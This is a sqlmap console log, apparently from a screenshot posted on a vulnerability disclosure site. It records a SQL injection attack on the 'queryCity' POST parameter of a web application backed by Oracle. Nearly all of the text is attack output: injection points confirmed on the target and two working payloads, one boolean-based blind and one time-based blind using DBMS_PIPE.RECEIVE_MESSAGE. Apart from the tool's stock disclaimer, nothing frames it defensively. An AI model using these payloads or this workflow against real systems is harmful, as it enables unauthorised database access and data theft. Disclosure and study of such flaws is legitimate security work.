 C:\Python27\SQLMap>sqlmap.py -r sqlmap.txt -p queryCity
{1.0-dev-nongit-20150928}
sqlmap
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's respo
nsibility to obey all applicable local, state and federal laws. Developers assume no liability and are not responsible for any
misuse or damage caused by this program
[*] starting at 08:59:25
[08:59:25] [INFO] parsing HTTP request from 'sqlmap.txt'
[08:59:26] [INFO] resuming back-end DBMS 'oracle'
[08:59:26] [INFO] testing connection to the target URL
[08:59:26] [INFO] checking if the target is protected by some kind of WAF/IPS/IDS
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: queryCity (POST)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: queryCity=Shandong_Qingdao' AND 2835=2835 AND 'ZiED'='ZiED&queryInd=
    Type: AND/OR time-based blind
    Title: Oracle AND time-based blind
    Payload: queryCity=Shandong_Qingdao' AND 5678=DBMS_PIPE.RECEIVE_MESSAGE(CHR(114)||CHR(117)||CHR(122)||CHR(70),5) AND 'rAuR'
='rAuR&queryInd=
---
[08:59:27] [INFO] the back-end DBMS is Oracle
back-end DBMS: Oracle
www.wooyun.org